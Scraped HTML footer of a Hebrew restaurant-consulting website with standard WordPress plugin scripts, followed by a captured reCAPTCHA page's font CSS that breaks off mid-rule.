<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-417"><a href="https://www.new-rest.com/%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%aa%d7%a4%d7%a8%d7%99%d7%98/">בניית תפריט</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-418"><a href="https://www.new-rest.com/%d7%a8%d7%95%d7%95%d7%97%d7%99%d7%95%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%a8%d7%95%d7%95%d7%97-%d7%92%d7%95%d7%9c%d7%9e%d7%99-%d7%91%d7%aa%d7%99-%d7%a7%d7%a4%d7%94/">רווחיות מסעדה / רווח גולמי בתי קפה</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-419"><a href="https://www.new-rest.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99-%d7%aa%d7%a4%d7%a2%d7%95%d7%9c%d7%99-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99-%d7%9e%d7%96%d7%95%d7%9f/">ייעוץ קולינרי תפעולי לעסקי מזון</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-420"><a href="https://www.new-rest.com/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%91%d7%90%d7%a8%d7%a6%d7%95%d7%aa-%d7%94%d7%91%d7%a8%d7%99%d7%aa/">פתיחת מסעדה בארצות הברית</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-421"><a href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98-%d7%91%d7%99%d7%aa-%d7%a7%d7%a4%d7%94/">פוד קוסט בית קפה</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-422"><a href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98-%d7%91%d7%a8/">פוד קוסט בר</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-423"><a href="https://www.new-rest.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a2%d7%a1%d7%a7%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/">ייעוץ עסקי למסעדה</a></li>
</ul></div>            </div>

            <div class="col-lg-3">
              <h5 class="footer-title">צור קשר</h5>
                              <div class="footer-text">
                  <figure class="centered">
                    <img class="img-fluid my-auto" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/icons/footer-phone.png.webp" alt="">
                  </figure>
                  <a href="tel:">054-2221360</a>
                </div>
                                            <div class="footer-text">
                  <figure class="centered">
                    <img class="img-fluid my-auto" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/icons/footer-envelope.png.webp" alt="">
                  </figure>
                  <a href="mailto:alon@new-rest.com">alon@new-rest.com</a>
                </div>
                                            <div class="footer-text">
                  <figure class="centered">
                    <img class="img-fluid my-auto" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/icons/footer-map.png.webp" alt="">
                  </figure>
                  <p>רציף הרברט סמואל 46, תל אביב יפו</p>
                </div>
              
              <h5 class="footer-title">עקבו אחרינו גם כאן:</h5>
                              <div class="d-flex align-items-center mt-2">
                  <h5 class="footer-title">אנחנו גם כאן:</h5>
                  <div class="d-flex mr-2">
                                      </div>
                </div>
            </div>
        </div>
        <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/newrest-op.png.webp" alt="" class="img-fluid img-logo-footer d-none d-lg-block">
    </div>
</footer>

<div id="leos">
    <a href="http://www.leos.co.il/" title="קידום מסעדות">
        <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/leos_logo.png.webp"
             alt="" title="קידום מסעדות" />
        <span>קידום מסעדות</span>
    </a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/new-rest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LEOSEM ANALYTICS CF7 INTEGRATION - FOOTER-->        <script type="text/javascript">
          document.addEventListener( 'wpcf7mailsent', function( event ) {
              if(typeof gtag=="function") gtag('event', 'generate_lead', {
                'event_category': 'השארת פרטים',
                'event_action': 'שליחה'
              });;
          }, false );
        </script>
      <!--LEOSEM ANALYTICS CF7 INTEGRATION - FOOTER-->		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner" id="ht-ctc-chat"  
				style="display: none;  position: fixed; top: 450px; left: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display:flex;justify-content:center;align-items:center;flex-direction:row-reverse; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover" style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">לשיחת וואצאפ</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;972542221360&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; top: 450px; left: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 60px; left: 6px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="64bc47fb41"></span>
				<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"972542221360","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; top: 450px; left: 10px;","pos_m":"position: fixed; bottom: 60px; left: 6px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.new-rest.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":["h1","h2","h3","h4"],"slick_support":"","ajax_url":"https:\/\/www.new-rest.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=3.0.0" id="leos_seo-frontend-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js?ver=1" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/assets/plugins/headroom/headroom.min.js?ver=1" id="headroom-js-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZ2IcqAAAAAAG14bMlZi4mc_LO9R-VInx7mXPT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfZ2IcqAAAAAAG14bMlZi4mc_LO9R-VInx7mXPT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>


</body>
</html>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=1840068962951769&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZ2IcqAAAAAAG14bMlZi4mc_LO9R-VInx7mXPT&co=aHR0cHM6Ly93d3cubmV3LXJlc3QuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x8yej6fof2m9
body_size: 48778
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
